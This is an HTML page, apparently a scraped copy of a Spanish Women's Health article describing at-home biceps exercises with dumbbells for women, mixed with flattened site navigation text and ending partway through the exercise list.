



<file: id8.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="description" content="Ejercicios de bíceps - Ejercicios de brazos para mujer" />
<meta name="keywords" content="Ejercicios de bíceps - Ejercicios de brazos para mujer" />
<title>Ejercicios de bíceps - Ejercicios de brazos para mujer | Ejercicios efectivos de bíceps</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="style.css" />


</head>
<body  id="VFbrLtW2jZI2MtS">
<div id="wrapper">
	<div id="header">
		<div id="logo">
			<h1 id="IqfZytKd"><a href="index.html">Ejercicios efectivos de bíceps</a></h1>
		</div>
		<div id="slogan">
			<h2 id="EmFkMx2gisaQ"></h2>
		</div>
	</div>
	<div id="menu">
		<ul>
			<li class="first current_page_item"><a href="index.html">Homepage</a></li>
			<li><a href="#">Products</a></li>
			<li><a href="#">Services</a></li>
			<li><a href="#">Clients</a></li>
			<li><a href="#">Support</a></li>
		</ul>
		<br class="clearfix" />
	</div>
	<div id="splash">
		<img class="pic" src="images/pic01.jpg" width="870" height="230" alt="" />
	</div>
	<div id="page">
		<div id="content">
			<div class="box"  id="yps6tyYVFeDIzsr">
				<h2>Welcome to Ejercicios efectivos de bíceps</h2>
			</div>
<h2 id="O2xxA7A">Ejercicios de bíceps - Ejercicios de brazos para mujer</h2> 2021.06.26 19:47
				<center><img src="img/df10fd0cdc72a3d763801a81aa469ef3.jpg" width="50%"   id="io5Vth6fRv"></center><br><br><span> <span> </span> </span> <span> </span> <span> Buscar</span> APP - Entrena con WH Cuerpo de verano Actualidad Fitness Ejercicios en casa Mujer &amp; Running Yoga Nutrición Dieta Sana 15 días Salud Perder peso Las mejores dietas para adelgazar Vídeos Sexo y relaciones Moda y Belleza LifeStyle MamáFit El poder de la positividad WH Live Buenas compras online Síguenos Facebook Twitter Instagram Youtube Pinterest Aviso de privacidad Política de cookies <span> <span> </span> </span> <span> Ediciones:</span> US UK España Nederland Japan <span> </span> <span> </span> Entrena con WH Fitness Nutrición Salud Moda y belleza <span> Síguenos</span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> ES</span> <span> </span> <span> ES</span> <span> <span> </span> </span> Lo más leído 1 1 mes gratis ⚡ Más fuerte en 30 días con WH 2 Un día con Cocó Constans en 5 looks <span> Women s Health</span> <span> + </span> Zalando 3 ¿Qué tipo de ayuno es mejor para perder peso? 4 A estas tres mujeres, correr les ha dado felicidad <span> Women s Health</span> <span> + </span> Sprinter 5 Las mejores zapatillas para correr en verano <p> Women's Health participa en varios programas de afiliaci&oacute;n de marketing, lo que significa que Women's Health recibe comisiones de las compras hechas a trav&eacute;s de los links a sitios de los vendedores. </p> <h1> C&oacute;mo entrenar b&iacute;ceps en casa: 15 ejercicios en 15 minutos para tonificar brazos</h1> <p> Una entrenadora personal nos ense&ntilde;a los mejores ejercicios de brazos para tonificar b&iacute;ceps que puedes hacer en casa.</p> <span> </span> Por <span> Redacci&oacute;n Women's Health</span> 10/06/2020 <p> A la hora de entrenar cometemos un peque&ntilde;o error muchas veces: nos centramos en <strong> ejercicios</strong> para trabajar piernas, gl&uacute;teo o abdomen, pero nos olvidamos de los brazos. Un fallo com&uacute;n que nos hemos propuesto solucionar ya mismo: <strong> ejercitar brazos</strong> , especialmente si se trata de un entrenamiento de fuerza, es lo &uacute;nico que va a ayudar a lograr tonificarlos y evitar las temias "alas de murci&eacute;lago" que tanto cuesta eliminar despu&eacute;s. As&iacute; que se, no te olvides de tener unas mancuernas a mano para poder hacer <strong> b&iacute;ceps en casa</strong> .<br> </p> <span> Amazon</span> Mancuernas de neopreno con peso ideal <span> KG Physio</span> <span> amazon.es</span> <span> Comprar</span> <p> Ha llegado el momento de tonificarlo y lo vamos a hacer de la mano de Tatiana Lampa , entrenadora titulada por el American College of Sports Medicine (ACSM), quien nos trae <strong> 15 ejercicios de brazos para mujer</strong> . Ella misma te cuenta y te muestra el paso a paso de la ejecuci&oacute;n de cada uno de ellos, porque tanto o m&aacute;s importante es hacerlos, como ejecutarlos bien, para obtener los resultados que perseguimos. Un consejo: no los hagas todos a la vez. Lampa recomienda elegir seis de estos <strong> ejercicios de brazos con pesas </strong> y hacer cada uno en tres o cuatro series de 12 repeticiones para conseguir resultados &oacute;ptimos. Como estos se centran en trabajar <strong> b&iacute;ceps en casa</strong> tambi&eacute;n puedes incluirlos en una <strong> rutina completa de tren superior: </strong> con ejercicios de tr&iacute;ceps, hombro y pecho.<strong> </strong> Vosotras decid&iacute;s.</p> <p> &iquest;Qu&eacute; necesitas para hacer estos <strong> ejercicios de brazos para mujer?</strong> Pues poco, o casi nada.</p> <strong> Tiempo:</strong> 15 minutos. <strong> Material:</strong> mancuernas de 2-5 kilos para nivel principiante/intermedio o de 6 kilos para el nivel avanzado. Si no tienes material, no pasa nada. Puedes usar para<strong> ejercitar tus brazos </strong> cosas que tengas en casa, como bricks de leche, botellas de agua, velas o incluso una sart&eacute;n. Si has le&iacute;do bien. <p> Tambi&eacute;n son muy eficaces los ejercicios de brazos con bandas el&aacute;sticas. </p> <strong> Bueno para:</strong> los b&iacute;ceps. Conseguir&aacute;s definir tus brazos y olvidarte de las 'alas de murci&eacute;lago' de una vez por todas, uno de los problemas que ocupa los primeros puestos entre las preocupaciones est&eacute;ticas de las espa&ntilde;olas. Trabajar de forma espec&iacute;fica esta zona es la soluci&oacute;n a la flacidez y descolgamiento de la cara interna de los brazos, y la &uacute;nica v&iacute;a -aunque siempre podemos ayudarnos de forma complementaria de los tratamientos est&eacute;ticos- de acabar luciendo, como por ejemplo lo hace ya la Reina Letizia o la actriz Ren&eacute;e Zellweger o la mism&iacute;sima JLo unos <strong> espectaculares brazos. </strong> <strong> Instrucciones:</strong> escoge seis <strong> ejercicios de brazos</strong> los que te presentamos a continuaci&oacute;n y para cada uno de ellos haz de tres a cuatro series de 12 repeticiones. Luego contin&uacute;a con el siguiente ejercicio. <h2> Ejercicios de b&iacute;ceps en casa</h2> <p> 1.Curl de b&iacute;ceps</p> <p> Coge un par de mancuernas y deja que cuelguen a los lados del cuerpo con las palmas de las manos mirando hacia adelante, mant&eacute;n la espalda recta y el pecho elevado. Sin mover la parte superior de los brazos, dobla los codos y lleva las mancuernas lo m&aacute;s cerca posible de los hombros. Baja lentamente las mancuernas hasta que recuperen su posici&oacute;n inicial, estirando los brazos por completo.</p> <p> 2. Curl con mancuernas tipo martillo</p> <p> Este ejercicio es muy parecido al anterior pero con una leve modificaci&oacute;n. Coge un par de mancuernas a los lados del cuerpo, con las palmas mirando al torso, mant&eacute;n la espalda recta y el pecho hacia arriba. Sin mover la parte superior de los brazos, dobla los codos y lleva las mancuernas hacia los hombros. Baja lentamente las mancuernas hasta la posici&oacute;n inicial, estirando los brazos completamente. </p> <p> 3. Curl de b&iacute;ceps en estocada posterior</p> <p> Ponte de pie con los pies separados y alineados con las caderas y con una mancuerna en cada mano. Cruza la pierna izquierda por detr&aacute;s de la derecha. Dobla las rodillas y baja las caderas hasta que el muslo derecho quede casi paralelo al suelo. Al mismo tiempo, dobla los codos y lleva las mancuernas lo m&aacute;s cerca posible de los hombros.</p> <p> Vuelve a la posici&oacute;n inicial. Completa todas las repeticiones con un lado antes de cambiar al otro.</p> <p> 4. Ejercicio de brazos para mujer: sentadillas con curl de b&iacute;ceps</p> <p> Ponte de pie con los pies ligeramente separados de la l&iacute;nea de los hombros, los dedos del pie apuntando a un &aacute;ngulo de 45 grados y el torso inclinado ligeramente hacia adelante. Coge un par de pesas. Inhala a medida que doblas las rodillas, baja las caderas hasta que los muslos est&eacute;n paralelos al suelo y baja tambi&eacute;n las pesas. Expulsa el aire y pon los talones en la posici&oacute;n inicial mientras doblas los codos y llevas las pesas lo m&aacute;s cerca posible de los hombros.</p> <p> 5. Curl de b&iacute;ceps exc&eacute;ntrico</p> <p> Coge un par de mancuernas y deja que cuelguen a los costados, con las palmas de las manos hacia adelante y manteniendo la espalda recta y el pecho elevado. Sin mover la parte superior de los brazos, dobla los codos y lleva las mancuernas lo m&aacute;s cerca posible de los hombros. Luego, muy lentamente, ve bajando las mancuernas de nuevo hasta la posici&oacute;n inicial, estirando los brazos por completo.</p> <p> 6. Curl de b&iacute;ceps conc&eacute;ntrico</p> <p> Coge un par de mancuernas y deja que cuelguen a los costados, con las palmas de las manos hacia adelante y manteniendo la espalda recta y el pecho elevado. Sin mover la parte superior de los brazos, dobla los codos muy despacio y lleva las mancuernas lo m&aacute;s cerca posible de los hombros. Luego baja las mancuernas de nuevo hasta la posici&oacute;n inicial, estirando los brazos por completo.</p> <p> 7. Curl Zottman</p> <p> De pie con los pies alineados con las caderas, coge unas pesas con las palmas de las manos mirando hacia adelante. Sin mover la parte superior de los brazos, ve doblando lentamente los codos llevando las pesas lo m&aacute;s cerca posible de los hombros. Cuando est&eacute;s en esta posici&oacute;n, gira las mu&ntilde;ecas hacia adentro hasta que las palmas de las manos miren hacia adelante. B&aacute;jalas lentamente en esa posici&oacute;n. Gira las mu&ntilde;ecas y las mancuernas hasta volver a la posici&oacute;n de partida.<br> </p> <p> 8. Curl de b&iacute;ceps 21</p> <p> Coge un par de mancuernas y dobla los codos hasta formar un &aacute;ngulo de 90 grados con la parte superior del brazo. Sin mover la parte superior de los brazos, lleva las pesas lo m&aacute;s cerca posible de los hombros y luego b&aacute;jalas hasta volver al punto de partida. Repite el ejercicio 21 veces. Luego, desde la posici&oacute;n de 90 grados, baja las mancuernas completamente hasta que los brazos est&eacute;n completamente extendidos. Ll&eacute;valos hacia atr&aacute;s hasta volver al punto de partida. Repite la operaci&oacute;n 21 veces. Despu&eacute;s, haz un curl de b&iacute;ceps completo. Repite este &uacute;ltimo movimiento 21 veces.</p> <p> Por &uacute;ltimo, repite los tres movimientos 20 veces, luego 19, etc., hasta hacer una &uacute;nica repetici&oacute;n.</p> <p> 9. Curl tipo martillo 21</p> <p> Coge un par de mancuernas con los pesos orientados hacia el costado de tu cuerpo y dobla los codos hasta formar un &aacute;ngulo de 90 grados. Sin mover la parte superior de los brazos, lleva las pesas lo m&aacute;s cerca posible de los hombros y luego b&aacute;jalas hasta volver al punto de partida. Repite la operaci&oacute;n 21 veces. Luego, desde la posici&oacute;n de 90 grados, 